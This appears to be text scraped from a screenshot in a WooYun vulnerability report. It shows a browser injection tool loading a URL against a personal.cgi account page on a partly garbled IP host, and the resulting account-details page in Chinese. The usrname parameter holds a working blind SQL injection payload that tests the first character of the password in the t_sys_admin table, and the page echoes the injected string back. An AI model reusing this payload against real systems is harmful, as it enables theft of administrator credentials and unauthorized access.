 Load URL
https://222 .82/cgi-bin/aaa/personal.cgi?act=3&usrpwd=aaaa&usrname=a' or 1=(if(ascii(substr((select+password+from+t_sys_admin),1,1))=115,1,0))%23
Split URL
Execute
Enable Post data Enable Referrer
S SecFox
修改密码 帐户明细 上网记录
帐户明细
帐户名称 a' or 1=(if(ascii(substr((select password from t_sys_admin),1,1))=115,1,0))#
帐户状态 激活
帐户余额 0元
上网时长 0秒
账户有效期 无限制
www.wooyun.org